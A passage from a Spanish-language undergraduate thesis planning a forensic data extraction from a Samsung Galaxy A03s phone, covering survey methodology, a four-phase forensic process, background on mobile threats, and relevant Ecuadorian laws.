#### **Según las políticas**:

7.2 Promover la modernización y eficiencia del modelo educativo por medio de la innovación y el uso de herramientas tecnológicas.

7.4 Fortalecer el sistema de educación superior bajo los principios de libertad, autonomía responsable, igualdad de oportunidades, calidad y pertinencia; promoviendo la investigación de alto impacto.

#### <span id="page-30-0"></span>**1.5. Alcance del proyecto**

Teniendo en cuenta la problemática planteada que se presenta en los laboratorios forenses acerca de la extracción de datos a los dispositivos móviles, se realizará un análisis forense a un smartphone Samsung Galaxy A03s, con sistema operativo Android 12 con versión One UI Core, el cual se utilizará para ejecutar las pruebas adecuadas con diversas técnicas y herramientas, mediante un laboratorio forense ambientado a software para la recuperación de datos.

Para gestionar diversos aspectos de auditoría a un dispositivo móvil, se debe tener en cuenta todo lo relacionado con el celular, ya sea que el propietario es una persona ordinaria, en el cual se podrán adquirir muchos más datos, a diferencia de un individuo con antecedentes delictivos. Para esto se aplicó una metodología investigativa, utilizando para ello una entrevista al dueño del dispositivo y una encuesta a múltiples estudiantes de la universidad, con el fin de conocer las aplicaciones más utilizadas, así mismo, se realizó un método de observación para determinar el estado físico del móvil.

Como parte de este estudio, es esencial saber el estado del dispositivo y sus características para así establecer todo lo necesario para la auditoría, definiendo que se debe analizar el estado del celular, y determinando que el equipo aún se encuentra en perfecto estado. Por otro lado, para comprobar la funcionalidad se ejecutará una prueba que medirá el rendimiento.

La fase de identificación y preparación se conforma de la asignación del caso, identificación de roles y funciones, reconocimiento de los involucrados e identificación de los dispositivos, llevando a cabo una indagación visual con el objetivo de conocer la situación actual de los dispositivos móviles.

La fase de adquisición y preservación **s**e centra en la obtención de respaldo de la información requerida, con la finalidad de adquirir datos relevantes del dispositivo mediante herramientas de distribución libre, evitando la modificación de información.

En la fase de análisis, se utilizarán herramientas especializadas de computación forense, con el fin de buscar evidencia digital y posteriormente, se identificará la información adecuada para este estudio, el cual, se analiza empleando herramientas computacionales tales como:

- ➢ AFLogical OSE.
- ➢ Exiftool
- ➢ Meterpreter

En la fase de presentación, se documentan todas las pruebas que se realizaron en el laboratorio forense, para luego, redactar un informe descriptivo de los datos, mostrando los puntos más importantes de manera resumida, siendo certero, claro y conciso.

#### <span id="page-32-0"></span>**1.6. Metodología del proyecto**

#### <span id="page-32-1"></span>**1.6.1. Metodología de investigación**

Se recolectó información adecuada para la investigación acerca de análisis forense en dispositivos móviles para la extracción de datos mediante herramientas de entorno libre y métodos de análisis forenses, empleando la metodología de tipo exploratoria [9]; por medio de los trabajos semejantes, se encamina el desarrollo de este trabajo de titulación.

Entre las referencias bibliográficas encontradas, está la investigación que se realizó a nivel mundial en la Universidad Tecnológica del Perú, titulada "Implementación de un Software Forense para el Análisis de Evidencia Digital en Dispositivos Móviles", dando como resultado un análisis de evidencias digitales mediante creación de imágenesforenses [2]. Así mismo, a nivel nacional en la Pontifica Universidad Católica del Ecuadoren la ciudad de Ambato se presentó un tema de tesis denominado "Modelo para análisis forense en dispositivos móviles con sistema operativo Android", el cual diseñó un modelode análisis forense, evidenciando, adquiriendo, analizando datos y procedimientos logarítmicos [4], finalmente, a nivel provincial, en la Universidad Estatal Península de Santa Elena, se realizó el trabajo titulado "Diseño de una Guía Metodológica para el Análisis Forense Digital tomando como base Equipos con el Sistema Operativo Windows 8.1", basándose en el análisis forense a un sistema operativo que en su tiempo era muy usado por la comunidad, obteniendo herramientas especializadas para la extracción de la información [5].

Además, se aplicó la metodología de tipo diagnóstica, en la cual se pudo determinar un análisis físico del dispositivo móvil, para tomar en cuenta si se debe utilizar herramientas que ayuden con este tipo de defectos y así extraer de manera adecuada la información que se requiere [10].

#### <span id="page-32-2"></span>**1.6.2. Beneficiarios del proyecto**

Los beneficiarios del presente proyecto son las personas auditoras, que requieren del conocimiento de herramientas y tecnologías de software libre, que permitan realizar una auditoría adecuada en este tipo de dispositivos móviles, brindando un análisis a profundidad, ayudando a los usuarios a recuperar información que por error se elimina.

#### <span id="page-33-0"></span>**1.6.3. Variables**

Después de recolectar toda la información de los métodos ya descritos, se llega a la conclusión que, es de utilidad realizar un ensayo conformando un laboratorio forense con las herramientas de uso libre para extraer los datos mediante un análisis en el dispositivo móvil adquirido para este fin y tener como indicador la extracción de la mayor cantidad de archivos en el equipo durante el ejercicio.

### <span id="page-33-1"></span>**1.6.4. Análisis de recolección de datos**

- **Técnica:** Encuesta y entrevista.
- **Instrumentos:** En el presente proyecto se elabora un cuestionario de preguntas dirigidas a los estudiantes de la carrera de Tecnologías de la Información, Facultad de Sistemas y Telecomunicaciones de la Universidad Estatal Península de Santa Elena, para conocer el nivel de conocimiento de los usuarios respecto al uso y gestión de la ciber seguridad en los dispositivos móviles como herramienta tecnológica; el cual será enviado a través de un enlace a Google Form, para que respondan de forma virtual.

Para comprender acerca de los problemas que se pueden suscitar durante este trabajo de computación forense, se procedió a recolectar información adecuada acerca de las características del dispositivo, aplicaciones usadas y estado físico del mismo, mediante diversas técnicas de recolección de datos, reuniendo información relevante del smartphone; empleando una entrevista al dueño del dispositivo móvil [\(Ver Anexo 1\)](#page-79-0), se conocieron los aspectos integrales del equipo al que se le realizará la auditoría, como tiempo de uso, defectos, reparaciones y formateos.

Por otro lado, se recolectará información mediante una encuesta a los estudiantes de la Universidad Estatal Península de Santa Elena [\(Ver Anexo 2\)](#page-80-0), en el área de Tecnologías de la Información, con el fin de conocer la utilidad de los dispositivos móviles como tiempo de uso diario, aplicaciones empleadas y métodos de seguridad que tienen en sus celulares, con el fin de determinar que app es la más utilizada y así poder empezar la auditoría.

**Población:** 300 **(**N)

$$
n = \frac{N. Z_2 c. p.}{(N-1). e^2 + Z^2 c. p. q}
$$

En este trabajo se consideró una muestra, debido al tamaño de la población ya que el número total de estudiantes de la carrera de tecnologías de la información desde 2do semestre hasta 8vo semestre es 300. La muestra se calcula con la fórmula de distribución normal, en la cual N significa el número de población; p, siendo la probabilidad de éxito; e es el error de estimación; Z siendo el nivel de confianza y n es el valor de muestra que va a ser calculado.

Se tienen en cuenta los siguientes valores:

 $N = 300$  (Población)

 $P = 0.5$  (Probabilidad de éxito)

 $E = 0.07$  (Error de estimación)

 $Z = 1.44$  (85% de confianza según la tabla de la distribución normal)

$$
n = \frac{(Z^2 \times p (1-p)) / e^2}{1 + ((Z^2 \times p(1-p)) e^2 N)}
$$

$$
n=79\,
$$

Finalmente, se realizó un método de observación al equipo móvil [\(Ver Anexo 3\)](#page-82-0), para poder determinar el estado físico en que se encuentra y así diagnosticar herramientas útiles, hallando lo siguiente:

- ➢ Dispositivo móvil de marca Samsung Galaxy A03s, a primera vista se ve en perfecto estado.
- ➢ Dispositivo móvil posee dos seguridades, una por huella dactilar en la pantalla Oled y otra por clave de patrón.
- ➢ Estado de depuración y modo desarrollador se encuentran en modo inactivo.
- ➢ Memoria de almacenamiento del dispositivo móvil unificada, para realizar almacenamiento virtual como si fuera uno.
- ➢ Puerto de datos del dispositivo móvil en perfecto estado, de categoría tipo C con depuración de almacenamiento USB 3.0.

Después de recolectar toda la información de los métodos ya descritos, se llega a la conclusión que, es de utilidad realizar un ensayo conformando un laboratorio forense con las herramientas de uso libre para extraer los datos mediante una auditoría en el dispositivo móvil adquirido para este fin y tener como indicador la extracción de la mayor cantidad de archivos en el equipo durante el ejercicio.

## <span id="page-35-0"></span>**1.7. Metodología de desarrollo**

Para cumplir con el objetivo previsto en una computación forense para extracción de datos en dispositivos móviles, se requiere el uso de una metodología adecuada, en la cual se podrá extraer el mayor beneficio para el trabajo que se ejecutará, siendo la DIGITAL FORENSIC METHODOLOGY acorde para empezar y adaptándola al entorno en que se orienta el estudio, dividiéndose en 4 fases esenciales [11]:

**Recolección:** Se encargará de identificar el incidente por medio de la recolección de los datos adquiridos.

**Inspección:** En donde se determinarán las herramientas que se usarán para extraer los datos, como también la preservación y custodia de estos.

**Análisis:** En esta parte, se toma en cuenta el entorno en que se va a trabajar, en las cuales se deberá determinar reconstrucción de incidente, identificación de archivos y la evaluación del impacto.

**Reportes:** La respectiva documentación de todo el proceso desarrollado y resultados finales de la computación forense.



<span id="page-35-1"></span>**Figura 1: Metodología de desarrollo del proyecto**
### **CAPITULO 2. MARCO REFERENCIAL**

### **2.1. Marco Contextual**

### **2.1.1. Institución**

La Universidad Estatal Península de Santa Elena (UPSE), está localizada en el cantón La Libertad, en la Provincia de Santa Elena, República del Ecuador; siendo el primer centro de enseñanza autónomo que cuenta con la mayor población de estudiantes en la zona [12]. En la actualidad, se encuentra acreditada dentro del Sistema de Educación Superior, ubicada en categoría C, de acuerdo con la evaluación realizada por el Consejo de Evaluación, Acreditación y Aseguramiento de la Calidad de la Educación Superior (CEAACES) [12].

### **Misión**

Formar profesionales que aportan al desarrollo sostenible, contribuyendo a la solución de los problemas de la comunidad y promoviendo la cultura.

### **Visión**

Ser reconocida por su calidad académica, impacto de sus investigaciones y el aporte al desarrollo de la sociedad.

### **Fines**

Son fines de la institución:

- Producir propuestas y planteamientos para buscar solución de los problemas del país.
- Propiciar el diálogo entre culturas nacionales y a su vez, involucrar la cultura universal.
- Propiciar la difusión y fortalecimiento de sus valores en la sociedad del Ecuador.
- Propiciar la formación profesional, científica y técnica de sus estudiantes, docentes e investigadores, contribuyendo al logro de una sociedad más equitativa, justa y solidaria, en colaboración con los organismos del Estado y sociedad.
- Los demás establecidos en el artículo 8 de la LOES.

#### **2.1.2. Aplicación de análisis forense en dispositivos móviles**

Los avances en la tecnología inalámbrica y los dispositivos móviles han cambiado drásticamente nuestras vidas, haciendo que el número de usuarios de teléfonos inteligentes este aumentando diariamente y la mayoría de ellos dependen de estos equipos para fines comerciales y de comunicación; Si bien los teléfonos inteligentes se utilizan en aspectos positivos de nuestras vidas, los delincuentes también los utilizan como herramienta para sus delitos, por lo tanto, la posible información almacenada en los teléfonos inteligentes puede utilizarse como prueba digital para las investigaciones, sin embargo, los investigadores pueden enfrentar problemas para obtener información y datos importantes en los teléfonos inteligentes [13].

Los teléfonos móviles son sistemas dinámicos que presentan muchos desafíos para los examinadores a la hora de adquirir y analizar pruebas digitales, aunque, el rápido aumento en la cantidad de tipos de teléfonos celulares de diferentes compañías dificulta el desarrollo de un proceso o herramienta único para probar todo tipo de dispositivos. Los teléfonos móviles continúan evolucionando a medida que avanza la tecnología existente y se introducen nuevas tecnologías, además, cada teléfono móvil está diseñado con varios sistemas operativos integrados, por lo tanto, obtener y analizar estos dispositivos requiere conocimientos y habilidades especiales de los expertos forenses [13].

A lo largo de los años, la conducta delictiva ha evolucionado, como resultado de la actividad física y la participación de víctimas y delincuentes, pero desde la globalización de las nuevas tecnologías digitales han surgido nuevos y diferentes tipos de delitos. No existe consenso sobre tales conductas ilegales ni en el ámbito jurídico ni en el criminológico. Este tipo de conducta es conocida con diversos nombres como "crimen informático", "crímenes cibernéticos", "cibercrimen", etc., que indican la falta de definiciones específicas [14].

La ciencia forense de dispositivos móviles es una rama de la ciencia forense digital que implica la recuperación y el examen de evidencia digital de dispositivos en un entorno forense. El proceso de extracción verifica sus datos móviles, datos SIM, memoria del dispositivo y tarjeta SD (si está conectada), etc. Utilizando herramientas forenses como MOBILedit, Cellibrite PREMIUM, Elcomsoft Forensic Toolkit y Tsurugi Linux para recuperar datos del dispositivo y examinarlos [14].

#### **2.2. Marco Teórico**

#### **2.2.1. La importancia del análisis forense digital en la era tecnológica**

El análisis forense digital se conoce comúnmente como computación forense, empleando técnicas científicas dentro del campo informático, con el fin de conservar, recopilar y analizar datos; identificando, documentando e interpretando información que pueda ayudar en las investigaciones judiciales y legales; las técnicas más utilizadas en la ciencia forense digital incorporan la reconstrucción de dispositivos informáticos; recuperación de información y autenticación de la información que se extrajo; los especialistas en dicho campo tienen una experiencia amplia en tecnología e informática, necesaria para la resolución de casos como descifrado, piratería informática y recuperación de datos [15].

El análisis forense informático no se centra en frustrar ataques cibernético o delitos, en cambio, se preocupa por la investigación y descubrimiento de datos importantes que sirven como evidencia en investigación legal; las medidas preventivas son la competencia de seguridad informática; la informática forense posee una variedad amplia de aplicaciones, especialmente en el campo del crimen digital, esta disciplina contribuye a identificar pistas en casos de delitos cibernéticos, seguimiento de delincuentes a través de correos electrónicos o chats, detección de robos de información y la recuperación de datos eliminados intencionalmente o disponibles en equipos dañados o perdidos [16].

En los últimos años, se produjo un exponencial aumento en el acceso y utilización de medios digitales, lo cual resultó en un incremento significativo en actividades ilegales como piratería y fraude; es por esto, que el campo de la informática forense desarrolla una herramienta importante para detectar las formas de operación e identificación de los responsables de dichos delitos mediante la extracción y evaluación de la información digital hallada en la auditoría [16].

Desde su origen hasta la actualidad, el campo de la investigación y análisis forense, ha permitido identificar nuevas maneras delictivas, como el espionaje, fraude y pornografía infantil; además, sirve como soporte para otras áreas de derecho, en especial lo relacionado con la extracción de datos claves; la informática forense ha evolucionado notablemente a lo que avanza la tecnología; actualmente, esta disciplina se enfoca en el análisis y recuperación de información almacenada en dispositivos [17].

#### **2.2.2. Informática forense en teléfonos celulares**

Desde hace muchos años, se ha presenciado un crecimiento exponencial importante en el uso de dispositivos móviles en la vida cotidiana; El Instituto de Seguridad Informática expone cada año el reporte acerca de la situación actual de la seguridad y crímenes informáticos, ofreciendo datos estadísticos que se basan en la experiencia de muchas organizaciones en Estados Unidos; el reporte presenta los incidentes de seguridad más frecuentes en el país, pero los que no se detectan por expertos en seguridad de las diferentes compañías [18].

De acuerdo con las estadísticas, en el sector de los dispositivos móviles, para el año 2015, el número de teléfonos celulares en el mundo era 2168422600; mientras que, en el año 2018 ya habían 4.4 billones de teléfonos nuevos, con una estimación de 1000 nuevos clientes por cada minuto; en cuanto a la proporción del mercado entre las distintas marcas de dispositivos móviles y las mayores organizaciones de esta área tecnológica; en la masificación de las comunicaciones móviles, hay un crecimiento de las plagas informáticas concentradas en dispositivos celulares [19].

Un teléfono ya no es más que un dispositivo móvil, todos estos dispositivos son considerados como estaciones de trabajo empresariales móviles; siendo elementos que se encuentran en cualquier lugar, como restaurantes, aeropuertos, centros comerciales, entre otros lugares; cada vez más individuos los utilizan, entre ellos, empresarios que gracias a estos aparatos, se mantienen informados y en contacto con su negocio; A pesar de que los dispositivos son teléfonos celulares, en el fondo son ordenadores móviles, que contienen datos corporativos sensibles que pueden almacenarse fácilmente en un bolsillo [19].

La comunicación de los dispositivos móviles es inalámbrica, planteando una gran interrogante en cuanto a la seguridad de los datos; para entender estos inconvenientes y amenazas a los cuales están expuestos los celulares, es sumamente necesario comprender de manera general, las funcionalidades y características de los mismos [20].

La mayoría de las personas, actualmente poseen un dispositivo móvil; no obstante, múltiples virus han aparecido para infectar los teléfonos, convirtiéndose en el objetivo favorito por los ciberdelincuentes, debido a las vulnerabilidades y a la escasa protección con que cuentan; sin embargo, se exponen a fallas de seguridad como ataques directos, códigos maliciosos, ataques de autenticación e incidentes de instalaciones físicas [20].

# **2.2.3. Prueba de concepto para extracción de información con herramientas de análisis forense en dispositivos Android**

En la actualidad, se videncia que la mayoría de los delitos informáticos, se realizaron desde dispositivos móviles, esto debido a la gran cantidad de individuos que cuentan con equipos móviles desde el cual acceden a sus redes sociales, incluso para realizar diversas transacciones en línea; es por esto que se hacen pruebas de concepto para la extracción de información en dispositivos móviles con sistema operativo Android a través de herramientas de análisis forense; sin embargo, son pocas las herramientas de software libre para utilizar al realizar casos forenses con relación a equipos móviles [21].

La evolución de dispositivos móviles ha ido en incremento notable, pasando de ser simples celulares a ser ordenadores de mano; motivo por el cual, las actividades diarias de las personas como revisar redes sociales, correos electrónicos, buscar sitios de interés o hacer transacciones online se realizan mediante dispositivos móviles; siendo estos en su gran mayoría, de sistema operativo Android, debido que es la plataforma más popular entre las personas, entre ellos, los ciberdelincuentes, el principal blanco entre todas las plataformas móviles [22].

El uso de dispositivos móviles ha crecido notablemente a razón de sus servicios, estando conectado desde cualquier lugar y en cualquier momento del día; trayendo grandes beneficios para los usuarios, pero también llamando la atención de los cibercriminales que ven un gran mercado, para su explotación en aumento, obteniendo provecho para sus intereses económicos o personales mediante los diversos delitos informáticos; es por esto que, los dispositivos móviles se encuentran expuestos a un sinnúmero de peligros, al igual que los equipos conectados a la red [22].

Los peligros a los que se exponen los usuarios son los mismos para distintos equipos informáticos, como spam, malware, robo o extravío físico del celular; es por esto que crecen los ataques, peligros e intrusiones informáticas, siendo necesaria la implementación de políticas que apoyen en la mitigación de los ataques, la sensibilización de las personas y en caso de ocurrencia de intrusiones, se establecen acciones relevantes en la investigación para poder esclarecer los mismos, así es como ingresa el concepto de informática forense, adquiriendo, preservando, obteniendo y presentando datos [23].

#### **2.3. Marco Conceptual**

#### **2.3.1. Computación forense**

La informática forense, también conocida como computación forense, computo forense, análisis forense digital o análisis forense informático, es la disciplina encargada de recopilar, preservar y analizar pruebas cuando falla la seguridad de los sistemas informáticos, las redes, los dispositivos móviles, el correo electrónico y los discos duros. y otros elementos informáticos [24].

La disciplina combina los elementos legales y de ciencia de datos del análisis de datos y se considera una rama de la seguridad cibernética junto con el hacking ético. La evidencia descubierta ayuda a los expertos en seguridad informática a determinar el origen de los ataques cibernéticos y puede usarse como prueba en casos judiciales [24].

#### **2.3.2. Seguridad móvil**

La seguridad móvil se refiere a las políticas, la infraestructura y el software utilizados para proteger cualquier dispositivo móvil que los usuarios lleven consigo, incluidos teléfonosinteligentes, tabletas y computadoras portátiles. La seguridad de los dispositivos móviles incluye la protección de datos en dispositivos locales, puntos finales conectados a dispositivos y dispositivos de red. Mientras los usuarios sigan favoreciendo estos dispositivos frente a los ordenadores de sobremesa, seguirán siendo un objetivo principal para los piratas informáticos [25].

#### **2.3.3. Amenazas a la seguridad móvil**

Si bien es fundamental crear e implementar políticas de seguridad en toda la empresa, las políticas por sí solas no son suficientes para combatir la escala y la diversidad de las amenazas móviles actuales. En 2019, Verizon realizó un estudio en asociación con empresas líderes en seguridad móvil, incluidas IBM, Lookout y Wandera, en el que encuestó a 670 profesionales de la seguridad. Las investigaciones muestran que un tercio de los encuestados informaron de un incidente relacionado con un dispositivo móvil. El 47% dijo que las reparaciones eran "difíciles y costosas" y el 64% dijo que experimentaron tiempo de inactividad. Las empresas que utilizan políticas de seguridad también enfrentan mayores riesgos al permitir que dispositivos potencialmente vulnerables accedan a servidores y bases de datos corporativos confidenciales,

exponiéndolos a ataques. Los ciberdelincuentes y estafadores pueden aprovechar estas vulnerabilidades para dañar a usuarios y organizaciones. Buscan secretos comerciales, conocimiento interno y acceso no autorizado a redes seguras para encontrar cualquier cosa que pueda resultar rentable [26].

#### **2.3.4. Phishing**

Se puede decir que un ataque de phishing a teléfonos móviles es una trampa en la que caemos y exponemos nuestros datos. Por ejemplo, hacer clic en un enlace te lleva a una página fraudulenta que pretende ser oficial. Cuando ingresamos una contraseña, normalmente no iniciamos sesión en la plataforma, sino que enviamos esta información directamente al hacker [26].

A menudo, los ciberdelincuentes utilizan algunas tácticas para engañarnos. Por ejemplo, díganos que hay un problema con su cuenta y que necesitamos ingresar cierta información para confirmar que todo está bien, etc. Suelen actuar con rapidez, por lo que la víctima tiene poco tiempo para pensar antes de aceptar finalmente [26].

### **2.3.5. Malware y Ransomware**

El ransomware móvil es un tipo de código malicioso que bloquea el dispositivo y, en muchos casos, cifra los archivos del dispositivo, los atacantes exigen que las víctimas paguen para recuperar sus dispositivos y archivos. Hemos analizado algunos de estos ransomware de Android en los últimos años, como el ransomware detrás de una aplicación falsa de rastreo de contactos de COVID-19 dirigida a usuarios canadienses, o una campaña que utilizó sus propias listas de contactos para difundir ransomware. Le envió a la víctima un mensaje de texto con un enlace malicioso [27].

#### **2.3.6. Criptojacking**

El criptojacking es una variante de malware que actualmente es una de las tendencias más peligrosas por su conexión con las criptomonedas. La "minería" de monedas digitales se refiere a la asignación de potencia de procesamiento desde dispositivos como computadoras o teléfonos inteligentes para realizar cálculos que verifiquen las transacciones de criptomonedas. A cambio, los piratas informáticos reciben una compensación financiera de estas monedas virtuales, que luego pueden cambiar por dólares estadounidenses o euros y otras monedas. Debido a las elevadas ganancias

obtenidas con los criptoactivos, los piratas informáticos están promoviendo el desarrollo de malware criptográfico, los llamados cryptohacks [28].

### **2.4. Marco Legal**

En este trabajo se analizan los siguientes artículos, en los cuales se podría incurrir una investigación forense en el dispositivo móvil, debido a que, ese dispositivo tecnológico puede ser usado para transmitir información que pudiera comprometer la integridad física y/o psicológica de un usuario.

A continuación, se describen la siguiente tipificación de delitos:

# **2.4.1. Código Orgánico Integral Penal, COIP**

El COIP fue publicado en el Registro Oficial Suplemento N° 180, el 10 de febrero del año 2014, surgiendo de una necesidad por unificar en un solo escrito, la legislación existente del carácter punitivo, cuya mayor exigencia es reflejada en la seguridad jurídica; declarando los siguientes artículos [29].

**Art. 103.-** Pornografía con utilización de niñas, niños o adolescentes.

**Art. 173.-** Contacto con finalidad sexual con menores de dieciocho años por medios electrónicos.

**Art. 178.-** Violación a la intimidad.

**Art. 179.-** Revelación de secretos.

**Art. 186.-** Estafa.

**Art. 190.-** Apropiación fraudulenta por medios electrónicos.

**Art. 229.-** Revelación ilegal de información de base de datos.

**Art. 230.-** Intercepción ilegal de datos.

**Art. 231.-** Transferencia electrónica de activo patrimonial.

**Art. 232.-** Ataque a la integridad de sistemas informáticos.

**Art. 234.-** Acceso no consentido a un sistema informático, telemático o de telecomunicaciones.

### **2.4.2. Ley Orgánica de Protección de Datos Personales**

Con la Ley de Protección de Datos Personales, se busca cuidar la integridad de las personas titulares de datos, para que puedan decidir a quién entregar la información personal, ya que, confían en los proveedores de los servicios digitales; A continuación, se detallan los artículos conformes al tema [30]:

**Art. 5.-** Integrantes del sistema de protección de datos personales.

**Art. 8.-** Consentimiento.

**Art. 25.-** Categorías especiales de datos personales.

**Art. 36.-** Excepciones de consentimiento para la transferencia o comunicación de datos personales.

**Art. 37.-** Seguridad de datos personales.

**Art. 40.-** Análisis de riesgos, amenazas y vulnerabilidades.

**Art. 41.-** Determinación de medidas de seguridad aplicables.

**Art. 65.-** Medidas correctivas.

**Art. 70.-** Infracciones graves del encargado de protección de datos.

**Art. 75.-** Autoridad de protección de datos personales.

**Art. 76.-** Funciones, atribuciones y facultades.

### **CAPITULO 3. PROPUESTA**

El presente capítulo describe el análisis de evidencias digitales en los dispositivos móviles y sus resultados, mediante el desarrollo de cada una de las fases detalladas en el apartado de la metodología.

### **3.1 Análisis de requerimientos**

### **3.1.1 Requerimientos funcionales**







# **Tabla 1: Requerimientos**

### **3.1.2 Requerimientos no funcionales**

### **3.2 Diseño técnico**

